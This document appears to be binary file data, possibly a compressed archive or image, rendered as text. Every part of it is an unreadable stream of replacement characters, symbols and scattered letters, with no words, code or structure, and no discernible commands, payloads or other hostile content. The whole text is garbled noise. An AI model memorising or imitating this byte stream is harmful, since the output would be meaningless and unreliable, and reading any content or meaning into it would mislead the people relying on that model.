Ry�����4�ev�a�.����������I��Ļ��p����ԗ��̂�D'!^W�5+���ޅ���z�.�A)w`�����+]7�mE�4/��E��{�M%�ۂ�1����N�BqBEK�㲝�zZ�V���*�SB��U�ޚy�5�*5�6�����d5����� ��x���|eebB(�P���҅��{6�ؼFw�uޕ�y�7�����i��.��<�>�8r�9;�yϲ��v����;6��5��c��mb���h�1b	7����P��ռSwx�E������+��BhNny6�ih`�n�� �i)3��TL�Ͽw�3��#yi_���ш�����	��+�����>���& ��+�@��S��s�Y�G�&�EEO`c)�/ꔵCpH"���(\�ޫ?�)h��Ui3V� ��j��u2�?��D��0c t�KP�vc��Mx�l��7�K��H��Z���)%۽0�K�=������S�$��Tt�~� -b�a���=��C����w�j�&�����M��p���x_=OOh�_���P4�G�v�"�)���A�����g/���ύ)}��ʆ�%^l�Y�U�ps��`�����V3�7E���|�I��q��Z�ؼMB|!,_�+,˚L�\]�ȱV�EY�`�e���$	7�w��������ѐ�n\F��<*c�iG�N��u���X>�H�`M�}c�Rh�y����QQ_
��f 	W��XȻB4�eM���(��}~��A�;���A !;��PoV^&���R8(���J�v�����3�y��`n󓹭γ`��oF�yb&�bO_rn��A֏��@����B�t Z����� ��5B)q��|�A��1��%��^TD����c�v0�؞����Տp�a���-�/ka�%M,�*������Y�к�xp8)e�B�T�ʿ-��`mT��#n��TF%}Y#����������|�1sa���J$��uH�t���?6�t��g�7z�Z~|G��æ�2s����	�臓��Y��Ѹ�1�5�UP3��9A�@�qۦ�)w߀_�wIf��Y�v��!�F��3��F�u)��fk8;l�z(����.8���+�]��q�^�Aj��Zj�����gT��a?��5P!]�pߘT浤<�Z(��?ZL1��R=\����y���e��A��yo�LG�z3x�L�J� �{F�LX���q����Jm�����[����M�N��?����!#��1F�� ͳ�ܯ�-���zRv���ϰq�{p�ju/tf�;�(�&�vH�;N*�I�C�A��Lq��S	����6<�h�龪�O�&�H��M �>�4\e�[����,�,��Av��IГ�d�W�:\|�nI�~�\�b��'f���qʀM5̛ 5US%�c��B��u�}��%��n��PY�,���K��� �};��E������A7�(��׿䍽	b��q�.sT����Sͮ��_��e�������5�l�YN�A�G�S���)EEkb��ߎ|%�ZHF��'!��M�/u���sƿ��@S>:��X<�Ε}�i,��w�b>��r�ر���E_DE*}���az��{������ߝ֍Z�~R�e�'�{zB�&�D�|��[;0���y�L.3픗CД�us[fˑF�A:,�%e*�v��	@/��FRƒ>P|ߨ�+���t��o��F[#|:���;���\�X#Iz�IV��xYs$��{.��,�hO�^	���]�O�U��b�ru�QZA���?~�xvFĭ�$��^���t:zb[���rb����h�C�pl����W���<w��Eh�C�)�\��h�31_�\b���\��c+��4q"q~]�4�/K�O|���9��R����9H7�?y���ɒ3�9_��2�!����U6�k߼t*���{
�k�ú��4�s,�vD�D2�:�i�j%�N��N4׸t� b��b\K��05��<�%����b�Smύ��OKZ��Q�.���@�$���^w��d���"KR��q�����'�^om��L����<v1��tpZ���䳕:P<��^5WW��A�O�=��*�K�-�-\n�jbìM�$.�̞�Qމ��}��'m�N�H�Gz9,���/�4a�У���:}k�t(���<��)،]����J ��d�L��'�6Y��U��'���n�綅��]������ͳ?ȁ�H�]GJ�$5E�xx��I^��^�����u��}#��_���<�-�evTˑ7�A�x��Қ �4�cc2�2
@ 3�mDNן�{Z�;�%mjr���v�#�y�85 ��;cjg[��!GM���%f+J�dz�e� �ԛ�܉�2l=�p���6<���]9�;r��ś̵'ծ6����*�n�F�������񂃺�4)�& �	ސ7{&�Y�Z���y�n)��5�Ų�)a�'-��	����u��.���#�#yߧ]YT�9��9��b�=���W�3m2��;�t,���,j�t�q�Kj���;��V�d/�S�Y��7�χ�5�*j��d�I8�2�����z�s�(5L{}*$w��v�zɹ��q���̖�[�T�+�xU	���,X@K���� ����Yf��)R
�X)��hR����f)$�včH�a��U���Ċ�=�_p=�h	_kH���-�k"Px�+�ʫ��C�8����j5d�_T�x!�i�E9���,���n�OZy�g�xscwH��Ŵ�KUo���n�.��ߵ��rжK^�~�ƀl���ݰ�W�CC�&�QV^k�z�*a=W����;��6_�Aٍ��yZ���@\	2M�?)9 S�ƜP��ҙ���L)'��UX7ue&��e������uXq��|)��./mr@"�y
�W��ٕ�=]kC��� �=!&���ҊE��]}��PM��&jK4 W8�
P"G�0>�-ֻ�ئ�X�<i���`L��B֠A9H��vچԄ����8�v6/Z���澥a[��iP���Dᆈ3]��u-$��-��tJ�CL�Jd��8���1P�d�����N�����1��h��G�N���b�����@°�� �L�����w��N���#�`���0��Wϓ�G(�����?��z}�`m���(�._�OL5��p:���2�f,׏)���0��>:A0{�
���"�J��Z��,�
C*��p��P\�zc��;GB�2��w�ɯt���1P#�_FF�d�G�"�n�s�I�Κҫ^͵��AoSkk/��4�$�����H1� l*���ޯ2�f@t��Q8;�!d8W�3ID�L }(�$����RX�:�$�IL4�F�e�F�9G�#f��	C�۸2
�r�3��ņz�_
���H������� �p�0bp5�;s�jHV��G0�"`�)�5\]�m���o�".���^��W��m)�����`�U��J�y\,Gm�pi��|����/��H"c�Vmx��d��?@�����M���
mG�5���Kl����;Pa�)~4_�=N�k�c�h��<yӒ���\)���8ؐ\Gq�
��,��c�!pё�G�\Z�R,�?�?_�b�66�����tSJ���Q>�,�k�'�)�ҪY6^�Q3w���P��G���eh�C�4�u^�򺲌�*��i)h^r���m.7y$~���R��UK�6��[3-Ζ���u\� �)���}N=��]� J�~v��<����� �I,Egem-ϕ�M2m�n�o~�2ؿQLP�ZfJ�sW_�(���z����v�����W#B�̙q����z��S�����s� ס�ۚ��t�H��_?ex'[�����&��xL`2�wĔ*Պ�>�o H�pq��99�-��d����4�o����*��r���R`6!��g^Cc�ޮn�m��q1U����Zc.�S2P}�"�>�,O���R�dfc>*�<9,WD����$��~�_Y�b� ��^�C� ���_!���M\5V���U+?C�r~��1�уo˫���;u��ƙ��Ҟ	/�w��v)F_)���tNzh��8]�2��s���U	q�v ���!��P<�-����|`@�	�%��k����6=ܲ�VU㟸~Y�P{@�]*�\c�6{��(�n�-�0 {$BB /D-q8��Q;r��%I��cN�i����p�:_�ƌ�M��?R��U�Y�#�����o&A���JFB�z����<�B��C=���c�%}�S���@�)��+��{�|Ð��6h��p�K2�>
���E�6`'��o�[G�P�OyW­��&��8b��$ݟ����l����/W%�qHuIq������ܲG�~���0
e��%�m݈�]�'�Ӟz�����<Td���t�R�K}X-0jUt5^��W�숎�����	7�3ǁ8樼���o��Ql������d�mɻB��6cL���_� g�!�9|����f֭�S<f4� ��WO��>%B�gq�����˥攞����s�Z)d O�\;)	c�J��=� ��!?E�������H���N�"XP9c����1_�����Ƹ{� ��7�O	��h�(���~yZ�=l{�j�8�Z_f+[�$�η��9�Wfʒ��s��$�m�����ؒ��p�%����,g���+����0�h��L�_�m�����	
6��6��V�ou�Pd�ݯ���H��}�p�Pb2`dı�\��s,��F�f�,�i�}>.B�o���<���"��䏚��!X��|���Vc��2t�m��%݌��������=@�3�ۣFӥ�L=߄���4j���[qJ���L��'���s��(̀�ZLw���s��8� Б"� �y9չV{�P�f�96�$� Y��2��������O��@�������:E ��h+���,�&gИ���k��ԩGy�|���r*J���p�mC�Up��X�%x\n�[�������&Ŕ�$��	��>R@H�^��F�>Oi�sE�m��0���j�UDp��0�{�MW�m�w~[6sL����ξ�3]ӌ�Z,�#Gf�n��5\�<Q��R ��[��\Þ�#C�����B·ט�DNog����bެ������f��4�����a!�� 8�"�H8x���@��`_�[�Ww4�k�)m�:�8E�IG��>kߺo�cy��Jʌ;�?ݬ"�~�5�RP��9�Qn:�:)됄@�7�ó=��[�/7/�#I�I�Q����T�!�{��`���?���I�z{����4�fN�W+�D����{Ecl�TR��,!w	�8��$,)��/F� ��>���X��j��Y��zjR@�nh�i��ܤ�#�;��$"�26'���x�	r��%�/2�eȔ�b7�LU!�[�m��j0�_L9ȊG��)�K�$m����T=�UZȫ�^\nc�ٴh�{r�x.�a9�VF�w��4aV�zr�ݩl��oe�*�����q[BD�������H�,	l��U�M���*�b28,��e3}U�&��O�e��?�G�]F�$u�Ə�.��o�w����!P�s�MC�ƥNs�a��e���m5�)��k!n������l��E.X�� Ig)��o��͝�	������v(4�`GЫA-�VvH�U(n�G�) :���7��a2Sa�t�r�;%<�T��g�R�>;�/ѤE��۸�[��lp�`)��~H?�'5��_�Āzo<� ��q�&&m&�E.v⊳�������#O�\.��>��|�I52)�gH�Z���'@  ��8�I�/fʧV���3cJ|i,�Uv������y_�kG(f�y7S��s�ҕWpK���Dn}�ϕʹ��n��a3�0
�4s 5���1cߡP��0f7�Ei8�@��qlre��˪q��ʴ��V�_(Ӟ;�0!C�RK�tF��zI-6��`���}��o�j���٤���t� ���Ʋ�/u���XM���槉1��VJ��!��oo"�@��Q��_�����0O��f	J�<{�����,�I�
�M��`M���!`W�Ի~`I��~��O���� .�/�\��D�8��#/R�V� �P6p�t W��Tc	�X%���'��$3L7���q�uPn@������f �!�+��o��g��0�
h�IxrfP�Z`��MQ�Uћ�Ӟ�#�[�E�!�׼펋E1��=���3�*)uP��oR`�s-���k�S�P��D��1�s��6���j�pA�v߷���n��M�k�J�l�?�K�^s�����@���2L�]���سX�U������F�QYr��`Y<'J_瓪�OBږ�u�t�iv���^J��(��aBJ���&[̋�_���K��	�8�/۰{���w��R#�\6)ֲ�';a�7��/��D�[e�X��
O����&��w�,��z�t��#P�����T	��9����v�K&}	G5��v
�LHb��jG��H����=eT ����;�����F�`�q`�{�x����;h�.���<xԬ��>�tk�֤�n�7!A�.{*�aRpa�:wRI�%=Xz �+�?b냯c�,�~x*`�?���R�0���M'�j cE�1�6��C���xr�G���F��d���.R'��˨{P��bœ�����M@���*�?����b[Ci	Ӆ�m�v�f�Pu�}�
����?��څ�E������n�H�)�T�ai�X0i'.�p�]F�Ծ�?�����g�?7oC�Q�s������^����'XP�n=zEɐ R��us1��u�1 �.Ņ����8zֵ��~��M����W��_�a�e���_��v�� �ղ��Tp�����v�X�&�{��WSG�4��c8��Qh)��e����*��i6T�q���߿��y���#w�M�=K��QO3��{E��x�/�0=�g
���yYA8r`�,�� ��i��?N<o��ݠ�(���!�
b���6�P�`��q����*]YJJv\�@���:&t����.Ih>�
�c�"��m���'�T4�M+àj)��$�x��d�����{��*�ْ���Ķ�=�p��NqqO��$qT\�<��<}yRbq7r����ECf	Wr_X�}���i:8�����ˆ�� `)Hh��Hχ�3���̞v=�%�mH�t�(���꾕�>r�6��<����׬�,1,�*^Wu4`CIt��]#:�f�ZtA"N3�[��I��r"����=idh�	�J̺���@l��4t�t���堍*B5À*ֹr�ff���C_�9 �z�`�
g�)�!f��X�p��|������q��O�9S3�c�֋k����Alr�]����Hj�J�F�w�bX��_e�th|� G�@Z�a�4� t������L�eBeaW�̯u��T��FM�;#�):��R�a:ߵҫ��ȳ�$v�~��Ņe��`�'��E�^?]��.9�B��PHk
r�~�^�Ǳ @y����/����NC
ν��[J�5#"������iM!h�$�rQXkL��Q�ZԮ�8Ė���Q�v?���'�_+g�_U1�	��"�2��4_^��*'!}�n�;�H	�mA�m������^o�JB���66:��n��BB��E�A¾�*I�T���P�"mXm�t��"[(ȼ@��h�k��oVG�TP�+Sb#�ꦽ���م�8�z��s���4�<6�6��5b���Z��@�����?%��U���ՠBY0��s�d����!�(�^s&9gpu�fĜ����Dgp�&\�Q���I2b Z�@����p��gSŝ6�Uƹ
a�̫}ιӆ�jy�b%���&=q7	 ��dU��C!N�,�
���U�]�����4�!�{j�E`s�L9�]���X�̡Ba٥L��d��c�S�*ǭ�X3��oZ��Iam@Gc��Z;i-Ĥ�q>��Rr�Z�\?�j�Mp�n$��ca��q��D�Ds��-T ��ɫ���1� ���^ls:��T��y}r�=ʄ��d�5cee6�dd5��5�J��Ӷ��u������y#�b4����r���3v&V9嬧�u�c٨��폙�6�ma`h��q��Np��s��Ԉ��D�ff7Ū42+�(S���J@��ĳ�R����}�q��ė*I�Te��z�{�{x!ds�S^ǡ�׀�m@�nP��n�66�*b��������Z�,콒�H W{{���8�<�_B����u�Q|IU�h�I�W0���\��mm�*�Fe�I�GT���m��Ik����� �8L䦝��}�Ǽ{�H��ڷ�q V|,V��0&|�N�gA:��QS*���B�\�X��$��`��L��s�K�|T�}���U=r��_�i9���lp��5�@\��y�`V��ׂ7��-�Rn��mkF�:�
��ꥰ��y`2���PI�z=ɐj{�Z��O	aN?�Y��V��Ot�^ͩNW5�?�]��� ��e�<� Xr��4���L���r�!(��Z*E)2��W?��x�[Y�*ч&%
���\��ݶ�i��ȿ��؊�3s'��A_��/�Xw-��s���K�؟�:����Z3���#�!gݞ[;�Aj�V���G�1H`�>V ��\�d�����`|�>Y(V�x��lg���\o+�.��$�J~��_BsV�2��s�@�M?�ci�oa\�D����|�|p� ��:������/f�S�	�۶���Q����ɕQ�{N[{d|=+�y�$��Lj�f:���0����i(�'�
�O���?\�C�*'��*c�&+�=ܟ|�H?ar�&@zLLn�%�3��`��W���"������tA�>?^Ym��#u�fU�D�M1�+������c��j�R7)����1kP���,:#�ɦ�79�7�~�Zg�RZ9A&�!�+O��U 9�;[��V>�=��5q���m��:����JD��%�.LyH��/���~�K��-Y�:Ւ�c����[?~G�Yq{m�)�M�"7����'����8[� ����x��*�a�P
��qZ�p�٬4�e$�ǁ���b#�������&D�]��;�U�#돤!��`�g��U�Dsɺ`�W��g�g�&e3c��#�\8Q��M�V���{z	"�WY~ x/ۚ���W=7�����2�2�5�j� ���N�	�(rУ�֊��''/�O0���!%�@ǚ]���W������n��wR��!SA8��'|VOT�L�%�-��e�2����E��Z�6O۔U�FT��,���m���~v n��|���=���k�-�yE!�����v ���?���#w����:��}�)R|�����6Ӵ��������t@M޾�g�AH0��嘴H�@�z�wg�M���{)A��lmLTN_ꆗ�J�'s0
���}��#�d %W `�����ߣ]1����<۱2Q�����@غ��|�$�Z�
a*L�,îҤ���c�l���H�;� �zCG�4#S Wg�$���Qm�]ރ bG�����6�J4<����S\�Tf�7oU@�����uA�>��ؘ��YW��a��V;�F�b�[yg^r�R�5
�3�fc��V�9��Q�;&��QS��辂.��R�m���N���2�A�f��O~�2z���w�P��H-�>�G���s�@D�$���w7P�3�W����?{�N�S����O�����ly�����"���ũ�����R���8D)�9"*�(���(t�8̨{'&���ާ#��g�!Y�q�]#vw�[�窩���｜OE���@~v�4~F���F2}���j,!/8�f�s�Z(��V��:�U�t�bw����;�Vm���fEy�^ĉccĸpu�ǃ�� >$�\q�ek��7�(�&�&v(�Q�g�m���X%yC��~���T�l�v>׉RLO��ȼ �H�&J�WP���Y�5�����)e*�~�4�ѹ�M�Ǚ��䉴��L�"�NvEf"N�#S��
9.t��	��D�����Uη�Ǉpd߭�e�T��k�t�")#m<�#��}�K�=v���=d��4\9ⱒ7�=����<�h/��1��<�$B������l3�&��/x;����^��P����16#�y;ȓ�,� �V�&~A��\Q#�;Я�����o)�i�-�
ͻ3���<���$����w�O=[<������)�7j!�Į�"����Ь����aȨ�ɠ�w��]z�%�n���`>�$�UR�Yc�����D��x���!V�����F���tJaa��KM�p����^�%:-�1d%���5ћ��m�-ݦLL�����P��	�h��PW/{�}E��{ӅX�f��9E8|K�`�۹O�ಉ̡$jx��U^?R�u�_�qh�4��B�U�w�-��"ͮ��R�naeSB���{9��*~ ���B��a�S!�~m���n�L/�YBl�} � �5��p�l(�ymݗ����<�m��Ț0���)�^�]|#]#���FŃl�q�a���T��@t�
}`N�)lZgqkF��>��?������b-�/I�j�c��h#����Kap���jSb��>��| {N4E�w�Ys
5���H
�w:���O��`������N��O�KN_Xj%߇y3��GJ�Q�w~`�ֲ!�#"���ʔ��]��@�����N&�"�Ќ�;�������ۼ�����s*���
�[��w�ɮᡋ���3o�e�y0Z�m�S#��_N3��S��?�c�,���	U��#�,0{U�3�G�����}�*�W��o��a�����"Hĭ����G,IZh����HA�)R��شz�L��CF­���4���7<%[��Ӕ��@��a�xZ�g}3.�D�~��W�UF���*� Jz��]�4o؟��G�ӣjR%9��`�SO%���aV�O'��ؚD{����N���i�Sw�A;0#�G�*�_`!l)	 �,$�H����a�*��F���},Ā$��@���	noPyy�S����wQ�N����(�x0{I&+�R�[œ?O�b� �A�|ԯ��5���z�l:!ĵ�S��J���q���H�u|N_���R�k2�,��{2Gde`�t�� s�Ҿ'E�3b����v)��+�XƔ$V��O.I�XW*��WdT�:]]4�j��U�[�-���!OJw��bOhYV:�-!��J�8��{�b�ð=��~]y��v���	u��K*TV�+���^_k���$�h"���?����j�J���̡��7P!i;:�)<M�,_O<]��Κ�V~2�Gg7������qLvn���fʴ�k�����3��Д�?KKr�.�Fe+,'�{�2�����#�vV��F�u��u~��&������J8lRv��IS?~~�ɠ�e���[�g"ijk����	���[R9�x�M�.�������2�Evd~X!?<L	e��W�����ss�atG���iQ�����wE*)��	���x�I����~��
�5 ��<5.N"����VV-Iv����Zo�8^�Pg8'f�'�~I@ 8G �a�kO�%�Y�|�׿��0��QI�v��x��)�E!��xb`���R|�q�A=y߲��PIR����+�r���3�*�\�V��/�mS��oe@��u]�'���tY�I���>����E{�@�{<���G�	VvR�ض۔6���]�:�]�yHL�ŀGP{^5,�:�%]\��H(���)�5_F����n`��90G
]�Qv�,Y�ՌyDduT���}��gj6=Rkj"�+2���a!2MZ�>���2��ur;�^q܀�@�l�1�\$�bK9�1� �2��|8�	�����}*'SY�2�c�����%~-o'����,2��L[9W�4�i���@��67��gu�ּGH�Y���!s��� q{ ��8%��PT���ܾ���� kIDs �DG�{\hq�@�ּ1jbջP!H2)}�3 ��a�wQ<�V:?ZC���e�G�Xc7Vv�獤�����G���g�����&��2��d�]&R���
Q������-�OTk5�;�s��:��n�� }3����O\q���쬾U 44�����@�3���}�}��pjŜJ{�p�#���Y��U��,�����@x7�DkzT�>�(�^��)�Z�n�Z$�UJ&��B���vǀ��Q�K�m���:�mg�л
b
��4_q��(�K�t�J��=��~\��2�TE�Fyb����"����6]C�dc�=����0@�.p�w�1���@���!k�[��i���4�	,����u�� �����SQ�� Ș�s8U�㞅pL5�or��i�*E���֥�&�\#Z��ԧ��?&&3�٩6'<�{��\�=P20����;��&���\w��mbU�f	y�,'�#�%S⌐'�	^P0�Wx������l4�Y��� ��	k"�k��7Ch �m��,��5�����y!�o�.��2,��B�ՎS�ͶH�Ǖ�yS�ۖX�5�\��c�E�a��M��?��Yམh���ʰ4��"�|�">�i�/Sޞ+��^�i��͞c3�I�g�E����7kV���(o��;�,
X�칖	P�p�sw̑�}UM,	T���qX(@���3��z�w���-����jw�07VM�YS���7D�q��~e��.2D`���󼠼3�oL7��"/D�#��B���J��[P�S�h\�(��I4�(�qҋg� y[��G�S	?.j��y�h$��8/rǂ]Pܢ�o��48X��t^�}N�)�(L���R��*OI��Ix��#b�}���|T���F��|�¬�FT\ٴn������
�o���$S�G]��WBO	<�vW4t��i����A�Ĺ�y��KlP��`N��m�¡|x��pFn���Ж`�YL�=��5�>�L�qI�����*�73����6�����e�`"臷G��4���yV� 3N�*U�>�A��^�d�<��v����|����r�d�L�~�*U�xGZ�l���[�e_q8,Z�RNd�fA�+�;|�i���uǘ��N��gy���Ds��T�!\���S1���vVq�?�.wB��-"��Ѡ���k�R����B��D���Z���Yx�Eu&�a�8��t��y1�l���%j+P��B��}/I�+�	��6��U	�������A��S_�c�C�ni#�I�*����!���X$�S�O!������؞K^�[���в�K	%D��O#��?l�i��p����݁��HeW��5��VB�])�5�&�Lh�#����߆Z���/4C��x���!�Я��|�)�  52�2cI��~^Z�6{��rbX5�V鴏	[n��r��E�ixB老�&���q�u�}���bS
���d�Vy�v9q0R�92��uR/|�q�ʹY_�^��;���nZH@�$d2�R�  x��O��.8�P���H�jz��٧1��.�j��ʼN<v_&�SK�>���Ũh�΁f�	�h3"��X��_޼-Zq̠]�Kp?ѡQ�8�p��T�Ѡ�4B3Np����<��:�0V�?��T�~���vڪ�W
 �~F<4^���p��~;��:�&鞼ơ瞮�`�����m�ٓ��|�`����x��;�����r4(�wd���z}��@������]~�t�la��u.Z�#�K-������� /�5l�U��&�UZr
�AA*hҬj�=Rm���)8;����-�v������W���� X �n�C��~��Mj�K����"Z@c�%iG:�4�p"�u���1M�� ��+x7�~<
��9��GI�k8w8�Q�}D*��cf�ג��`�����#G�u�a���
�_�h�H�+~n�� ��/r�4��>��+��*�@O�{(�55�+u�Y��lPG�3�U�N����8]c;Sި4(�3�xl\���۵�#esX��'ט�Ό��[��lH{ϬP���0�q�l�3C"}����*u�Y<�~� 9Y"�~^��(?���,�C �u���z�8�e�7��lQ�%�@7����yNJ��U�_���܄8�����Ό[&��ݎf0/)����p�dyd5��q�U+w���#�vf
^�KM��B̹h�vmwN̛a�t_�ʁ��0B�:W�`�r�2�����F̜�GU���/�+��'/������>��AQlc�+����k�� v��5��R�ȹ5����@�CR �o�����g"�Y�����n��5�P�����q�R�޴d?&u�(����)o�\�#)9�@D{�}�|/���#z��K�2�A���PT�6��3�|)���rLh�}���F���x�p�dML�_��ՏY�i�7vi��B�.���\t��<dP7�vA;�^�A�ǆ���O�R*�R��mR��^O�y_W#}MwP���5!Yk�M���a��C��{I
	��D�-G�v陂����D��o�,��߲�����'�� �k1���f�����5Ѡ�e�^�Pq1�!�ć��Rʾ2��\"[E7L�48&m!�>�~7��0<��U�1S��n�8]���)�������3,���c�D�=�ZW��6go����MY���21���_(afP��������`��D�(]��#@#Yeۤ+�ƝR�����ɳ� ��O�uLˤc�j`��^g�&�k4�8�̹V�N#�	�|�  zR�����GӨ��=g�%�0n�kP�;�h(ΙO�]:���[<nV\�!�Dc-7�ϟď���ns���Q��z���|$��C˫L�G���H�T.�Ȓ�#e�ޓ��f�\e����R�V�	2U��P��hj�G��G�4^��=fg4�ޭ�}a[��R�%>0��o׏;���U���!8����T�%��q�$������R3[�����C	�q��g����g/�����!���scHxGu(r~!����.�d��T��f4L�m����FRe��رs�"��C@��u�Ѵ���<Ҡۥ�m��M�u��dO@b��і����"6�M�e�Z2���ɫ(E�31��`;t�*�F�
ј(m�������m��*`o�
tDxc`�ƙ�]cnZqZ���q�Pǰ�[������1Ѓx�鏒�9l���,@%4in��Xc�
�r��?Q��e�՚�y�A ��p�|��b}��/�E˯O����8�0����SZT�?�wE&"��Ȍ���u7h�ZA��<��B���K�M�w?E�u����\2q��m��J֫Kq���i��w�'��ڨ�Q���.�A��0�4�HA�l�W�[��Y��э"��O��h z���/oQj�� &�ԛE��"���K ��2�ٰ���/��Bd��!���t�'�[e���i�m�y�;']|Ly�&����ͱ3^�[D�Q�4޷ٍ�^v����Wcs�4�,���%N@���Te_�,{����]j�a�1��⨬�%�y�+���)����>ц�$b
,sH�`�9eH]w�"�`k:�˦
�M
}��@mF6�9x��i
Vj�՛�d�54�%�	C��b�� a�O˴�SbU��d���D���Q��k�֫�֫G�lR�*WL��&���(��E�!h�,����r��j�ER�h�!�6�r��B��R���%�W(~�LK��Ms�����ig����I�tZM/v�Ɉ�E�.��A_��6�!��I���j����RO.��I�����o1��{���o
����]CG@513���/����r�A�砭�8�S>M�b0S΢��/����V�DaK���+��/��=��I?wl$�}^�GD��S_`���z���L�?ݜ�i�U�si�}ݭ���	��
�kT.��@��?rA�zZ�"^���1zJ�X��3ɡ�}���n{��j+m~=���g���n����X�԰���'������.Ń���/Ϳ�q�kb�p<�����]tUrC��/2T���+�k[}Я����������W�l=��wi*@�T����>nrc���Q���v"�oY�w���ό���o�fLT����>��J"<31����Es֟'���� >3��ph|��V?�IK0- |�ʏ��~y٣�Y�*s���oέb@1\+���c|��G�0��$�>�a���t��������e��N�sy��Jn4���P�L���p$�bJ�c�Yo�$C������p��}��R�׎�BR.��v.V	XŬ��-ʾAr}�́� MӅ��r�0�<EGP�	V�r�N�$����C�M�ҝ�]�qv�3[���5���a1��<f�N��\�p�u�b����YJӝnJr��<=�]!�l�7�۴<x%|Nj�r?<�yށ�"檺 :鹟��A����pl���I���>O�X.�G=���`��uW�dxC(_m4�p~���u�(kU_�W�Ok}S���n2T#ǿ�� �{{�64��ag����8,���vZ��DU�U���A|�]�U:	}�_��B�,���oy���י.��ЛI�d��H���: Ӛ�_<��+��2j��L(D���6r;�_+|c�J��f���п����^<!L�
4kܙ=%қ�
������0:z���
�����C�L��K	4ѕ���t���no4��w��L�}�P���g�/nO<ANX*!�{t�[B3�~�T�(��: ��U�<�����Қ8�޼vXk��N{HI��a=��k�� �[��e�5k"��N�3��yة~#n�:�$��5=L�.�����I����{G�O����xE)X(;`�YeHf���f�5$d�1�����J"'=�w�it.²�R-"cQ]x�jS�dR�-�+���5�e��ޟ� �9�Ɲ/�Y�3
�~5W����α�㆕��_֡t����r߽�ڳ�\����_r���z�\[��$cB�i�өhAĄ�����;��C�cƻ��;L���-48�@��<�׈��\�j��L�N�2�0��QQ�U�,��Ґ¨?K:*�cA��"���	ޑ��~�[>���l[�ы5����������z)�T#������.��O�+�̮�@W����aUfp���س��T����&F����!�
.������d*	vK
<�ξ��lנ���z8ya:��~��N�1#��*��^�K����U�t?�������h؍�[�É�K߹��pr��� x����2J��b�%���͞i��!�]
�{5���a��[����9p�M�G��Ǚ��!�F�}a�i <H���*!Q�{I��C�����S���W�0�Fc+�=[��S��'�F>;ʻ��@�����x�y��V2�id�\/���eׄ�?Lv�ԕS���N^��喰��"> '!_`�F��=cA�<ė`-��ֶ�t�#WHhTH�J���\���g���c_v���!���t_ʻ)�6�{��Ӏ�����rVTU���W��=�$�μ��^ܟ;�eJڌ��p�����ڢ>Ob���kF}81/�g��.����>�k��az����T/
KR./��Mq�x���`w��}�T4ߩ|G	�^�B.m�Hz{�Nb�j��е��A��ʉ�*!E�q�^�'S���+�*|^�R ���
����<�;+�r�	�lV4��<\�+o�tr�/��RNP�W?B��Q�Wq���n�����_Ё�8�#;���9��|Y4��ulD���Zy������_H�?Hh��ٗ���+®���x,~�m����=쮍1V6)�z7Rm_o�Zj0�PY���!���y�\J�A�&�U?�F#Bi�5���ȿ�s�	ɸ�W���Ka�C$ecԡ]0'�s�`?�/�=6���2� ��W��'�$d����C���VyNR�el�ǲ�n[g�"#z����P藿$6O��h�X|�v� ���'�pe�h�����	1�ͯ��3�|�<�S�1f�PG��"�&��3�����hg���@s`D*�r�޺jm��� ���?�f�؛k5��~���{XS\��Ģ$ΫRH&f2�@�*���y�T�k�x��g%�>0�Y��H��2D��WG2������:T���!SF��)߲��3���ވ���0!�S��	��[TC���א8J ������JF�V��"����-s�\��>�b�Ȕv�6���~�%�v1W�g��j��Bi3���&	)JUNF�j�Dj6�	Z��Ý{��9�TC���m����ı���ߧ��ud�D�P	�k���k��K�`f�4Dƽ�*=��0«֖�>�p� �ā������C�43n�w�����y ��7���U� wF�8$Y�����z����KXC�X�4i�1�=�.-J)^(��R�p�s�&Q���C�>͌a��$+kwhW�;H?P
��h"]g`%~�UAA*>���j��<eI\��O������n�9��u����'/ܩ�8�G��Zr/k͂<7M'3h�v��K�e.�Nެ�e5��V���y��ki�1Z���ƅ#��vߠf�Q�
V�,�hi�:�����m;�dU�v0X_�m�E�:�>�sI\����%�I��8�~A��]��;��0/�U�SN�tF�n����L�H��n�=��B@G��-.�'�r�Ym�[��#0cp�/DC�o��Ϝ2��1,�e't�e�O�p�_�-P��[��s�-��B�WJCƂ�2ȵ��&��b���מk1��me$��,�M���n�?��&�t8����� eڟx�?��+O�=���E�b�����l4�i��xYף��i	v�r�(;�R���[X1�eG�@�bo�k��N�)��jv�n|�Q�����ƪ3��j�:s���V*:ʄY��{Frf�m�Ez��X#K����F(���+�qt(����G����N:WD%S�Ģo2l��uC���'�\��^����F��R�N&@*����R��R{q�(���uSU��X2�dϴk��|2UռD�_�����2���3G�C#$�(�$�Z
�/
N��g�����-�#����%TG�ad�\����X���,��*ǣ�BE��?(zK+F�=\˪opm��xU�8�[d;E�L��O��F��3K���(��('��=?J�rA��E�Y34L͛7�*�4�+s5��ׂ�iJ�k9t/3��т/�t|�9����f7 �X��[Mc��."��+��4(�P�b��E�E�o�qCCA�L�����{|�@Œ��VK���Og����d��u��5���8���0ɪ?I�Ua$
1�%"�+"�e�Y7H9���La���v�Ǘ����%��v0��~�C���-Ef1/���� x���r������o�KzB�;����/p�(���+pq��/MGk%XW�DV�~���?(�jiʬ�t��F5��tI�h���O�T��raK�c�nA�`ub?2r�a����(�͔�yڀ�B���[�I��>Cj-�n4���]Q�7��� D�� �2�h_�������0D��Qߺ'��5�v�(�͡�@�k��r�����8ꟛ�9���q!28�Ҙ��_N���H��A����K�1�m�Q8gyA�j��3ê��t�b{��(;A��������ƴ���Rd�K:Q_��'o�gx�3���='/��8F����sH�y�%"�7��G �D��<l���Z�yh�4?%�ſ2�l{�Y"�OY��r_��GyTѺ�T�h���� c�~��v(Np�����={7���,�4�O**2tW#�^˺ˆ����+a���O��h=`|W���M�*��`&��Q�Ҝ�zb:��B��ϙd�	˽f�HtO3�l�B�����A���:�/�t&�KK�ȲF�C�܉�x�F:��0�BPӈk��lo�ª嘿�&�N(d��2�������p� R��f�e�|�<��I����  �<x�Jн3��$��~WZL֏��͊��ɺvSl0��!�jR"����%��U���]�?�T�$���}A!�=�ֱ�+�������(h�o=�g�Y3����6�����RCK�j|��k�C�ze��������*��%p��̙|L�Õ�;?J���J����r7��d�h�Kb��Tѧ
�&%W;n�̪��`vj��caՃ�G�w�����px����1V{°Ϋ�;�jw,��c������Y�%�Xf�S�R?0����D�����&�^e�
